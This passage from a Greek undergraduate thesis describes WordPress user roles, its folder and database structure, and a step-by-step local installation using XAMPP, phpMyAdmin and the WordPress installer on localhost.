**Συνεργάτης (Contributor):** Μπορεί να γράψει και να διαχειριστεί τις αναρτήσεις του αλλά όχι να τις δημοσιεύσει.

**Συνδρομητής (Subscriber):** Μπορεί μόνο να διαβάσει αναρτήσεις και να επεξεργαστεί το προφίλ του.

Ο παρακάτω πίνακας αναφέρει εκτενώς τις δραστηριότητες με τις προκαθορισμένες ονομασίες τους, σε σχέση με τους ρόλους.



# **Δραστηριότητες & Ρόλοι στο Wordpress**

**Εικόνα 13 : Δραστηριότητες & Ρόλοι στο Wordpress**

# **5.5 Δομή και αρχιτεκτονική του Wordpress**

# **5.5.1 Η δομή των φακέλων**

- Φάκελος εφαρμογών (Application Directory)
	- $\bullet$  Αρχεία πυρήνα (core files), όπως "wp-settings.php","wp-config.php", κά.
	- /wp-admin (λειτουργεί σαν ένα mini-site για να ελέγχει την εφαρμογή με το δικό του css)
	- /wp-includes (περιλαμβάνει τις κλάσεις, τις βιβλιοθήκες, scripts, εικόνες).
	- /wp-content (περιλαμβάνει τα πρόσθετα, τα θέματα και ό,τι έχει να κάνει με το περιεχόμενο).

# **5.5.2 Η δομή της Βάσης Δεδομένων**

- wp\_comments καταχωρούνται στον ομώνυμο πίνακα της βάσης
- wp\_commentmeta πληροφορίες σχετικά με τα σχόλια (ώρα, κλπ)
- wp\_links πληροφορίες σχετικά με τους συνδέσμους
- wp\_options οι διάφορες επιλογές του χρήστη
- wp\_postmeta πληροφορίες σχετικά με τις αναρτήσεις
- wp\_posts το περιεχόμενο των αναρτήσεων και των σελίδων
- wp\_terms οι κατηγορίες των σελίδων και των αναρτήσεων
- wp\_term\_relationships ο συσχετισμός των αναρτήσεων με τις κατηγορίες
- wp\_term\_taxonomy η ιεραρχία των κατηγοριών, συνδέσμων, κλπ.
- wp\_usermeta πληροφορίες για τους εγγεγραμένους χρήστες
- wp\_users η λίστα των χρηστών

# **5.5.3 Σχεσιακό μοντέλο της βάσης δεδομένων**



**Εικόνα 14 : Σχεσιακό μοντέλο της βάσης δεδομένων**

# **5.6 Εγκατάσταση και Ανάπτυξη του Wordpress**

# **5.6.1 Πρίν την εγκατάσταση**

Προτού ξεκινήσουμε την εγκατάσταση, πρέπει να γνωρίζουμε τι απαιτείται για να έχουμε πρόσβαση στο site μας και τους φακέλους του. Τα στοιχειώδη λοιπόν που χρειαζόμαστε είναι τα εξής:

- Πρόσβαση στο webserver (μέσω shell ή FTP)
- Έναν text editor
- Έναν FTP client (Filezilla)
- Έναν web browser

Στη δικιά μας περίπτωση όμως, επειδή η δημιουργία του site γίνεται για δοκιμαστικούς σκοπούς, χρειαζόμαστε έναν testing server, που συνήθως αποκαλείται localhost. Ουσιαστικά, το site θα τρέχει τοπικά στον υπολογιστή μας. Το Wordpress χρειάζεται για να τρέξει: Έναν webserver (Apache, IIS, κτλ), την έκδοση PhP 5.2.4 ή μεγαλύτερη και την έκδοση MySql 5.0 ή μεγαλύτερη. Να σημειωθεί ότι οι τελευταίες δυο απαιτήσεις ισχύουν για τις εκδόσεις του Wordpress από την 3.2 και μετά. Για τις προηγούμενες αρκούν η PhP 4.3 και η MySql 4.1.2.

# **5.6.2 Εγκατάσταση του XAMPP**

Πηγαίνουμε στη σελίδα [http://www.apachefriends.org](http://www.apachefriends.org/) και στην περίπτωση που έχουμε Windows, επιλέγουμε το σύνδεσμο "XAMPP for Windows". Αυτό θα μας οδηγήσει σε τρεις επιλογές αρχείων που θα κατεβούν: το installer (που είναι η πιο συνηθισμένη επιλογή), το zip (που περιλαμβάνει τα αρχεία εγκατάστασης συμπιεσμένα) και το 7zip, που είναι το ίδιο με τον προηγούμενο τύπο, αλλά για χρήστες με χαμηλό bandwidth.

| <b>XAMPP for Windows 1.8.1, 30.9.2012</b> |  |                                                                                                    |  |  |  |  |
|-------------------------------------------|--|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Version                                   |  | Size Content                                                                                                    |  |  |  |  |
| <b>XAMPP Windows 1.8.1</b>                |  | Apache 2.4.2, MySQL 5.5.27, PHP 5.4.7,<br>OpenSSL 1.0.1c, phpMyAdmin 3.5.2.2, XAMPP<br>Control Panel 3.1.0, Webalizer 2.23-04, Mercury<br>Mail Transport System v4.62, FileZilla FTP Server<br>0.9.41, Tomcat 7.0.30 (with mod_proxy_ajp as<br>connector), Strawberry Perl 5.16.0.1 Portable<br>For Windows 2000, XP, Vista, 7. |  |  |  |  |
| $\boxtimes$ Installer                     |  | 99 MB Installer<br>MD5 checksum:<br>2c067c31725fda3c71c6d43483b4df4c                                                                                                    |  |  |  |  |
| r4 zip                                    |  | 184 MB ZIP archive<br>MD5 checksum:<br>924e9cdc0fc49984e0c4916aa8f31c18                                                                                                    |  |  |  |  |
| r2 7zip                                   |  | 84 MB 7zip archive<br>MD5 checksum:<br>462f6bc3c9e96a8c9228927ff8e0d217                                                                                                    |  |  |  |  |

**Εικόνα 15 : Επιλογές αρχείων κατεβάσματος για το XAMPP**

Κατεβάζουμε λοιπόν το installer και το τρέχουμε. Επιλέγουμε πρώτα τη γλώσσα που επιθυμούμε (συγκεκριμένα επιλέχθηκε η Αγγλική γλώσσα).



**Εικόνα 16 : Επιλογή γλώσσας για το XAMPP**

Πατώντας OK, εμφανίζεται η οθόνη καλωσορίσματος.



**Εικόνα 17 : Welcome to the XAMPP setup**

Στη συνέχεια ζητείται να επιλεχθεί η θέση στην οποία θα εγκατασταθεί η εφαρμογή.Διατηρείται η προεπιλεγμένη θέση του προγράμματος και κάτω από αυτή τη θέση θα εγκατασταθούν όλες οι εφαρμογές αλλά και ο φάκελος στον οποίο είναι δυνατό να "ανέβουν" οι εκάστοτε εφαρμογές.



**Εικόνα 18 : Επιλογή διαδρομής εγκατάστασης του XAMPP**

Το XAMPP θα ξεκινήσει να αποσυμπιέζει τα αρχεία στην διαδρομή που επιλέξαμε στο προηγούμενο βήμα.



**Εικόνα 19 : Διαδικασία εγκατάστασης του XAMPP**

Αφού τελειώσει ο οδηγός εγκατάστασης τρέχουμε από την συντόμευση το XAMPP Control Panel και πατάμε Start στον Apache και στην MySql.



**Εικόνα 20 : XAMPP Control Panel**

Στον browser πληκτρολογούμε http://127.0.0.1 ή http://localhost (στην δική μας περίπτωση αλλάξαμε το port από 80 σε 8081 οπότε θα πληκτρολογήσουμε http://127.0.0.1:8081 ή http://localhost:8081) για να μεταβούμε στην κεντρική σελίδα του XAMPP από όπου μπορούμε να χρησιμοποιήσουμε τα εργαλεία που έχει στο πακέτο όπως το PhpMyAdmin.

Η τελευταία έκδοση του Wordpress είναι διαθέσιμη στην διεύθυνση wordpress.org.Κατά την συγγραφή αυτής της πτυχιακής εργασίας χρησιμοποιήθηκε η έκδοση 3.5.2.

### **5.6.3 Ρυθμίσεις βάσης δεδομένων**

Πριν την εγκατάσταση του Wordpress πρέπει να δημιουργηθεί η βάση δεδομένων που θα χρησιμοποιηθεί για την ιστοσελίδα.Στις παρακάτω εικόνες φαίνονται τα βήματα για την δημιουργία της βάσης χρησιμοποιώντας από το XAMPP την εφαρμογή διαχείρισης βάσεων δεδομένων PhpMyAdmin.Πηγαίνουμε στην διεύθυνση localhost:8081/phpmyadmin και στην καρτέλα «Βάσεις δεδομένων» κάνουμε την δημιουργία της βάσης μας με σύνθεση utf8\_general\_ci.



**Εικόνα 21 : Δημιουργία βάσης στο phpMyAdmin**

# **5.6.4 Εγκατάσταση αρχείων Wordpress**

Εξάγουμε τα αρχεία εγκατάστασης από το αρχείο που κατεβάσαμε από την ιστοσελίδα του Wordpress στον φάκελο που θα φιλοξενήσει τον ιστότοπο μας (xampp/htdocs/myshop) και στην συνέχεια επισκεπτόμαστε την διεύθυνση (localhost:8081/myshop) στον browser μας για να εμφανιστεί η σελίδα εγκατάστασης του Wordpress.





**Εικόνα 23 : Εγκατάσταση Wordpress βήμα 2**

Συμπληρώνουμε τα πεδία για την σύνδεση με την βάση που δημιουργήσαμε στο PhpMyAdmin.



**Εικόνα 24 : Εγκατάσταση Wordpress βήμα 3 (Ρυθμίσεις βάσης)** 

Τα ανωτέρω πεδία που συμπληρώσαμε σημαίνουν:

**Database name** → το όνομα της βάσης που δημιουργήσαμε προηγουμένως στο phpMyAdmin.

**Username & password** → όνομα χρήστη και κωδικός (στοιχεία ασφαλείας)

**Database host** → Η τοποθεσία του Host που φιλοξενεί τη βάση MySql. Στη δική μας περίπτωση το αφήνουμε "localhost".

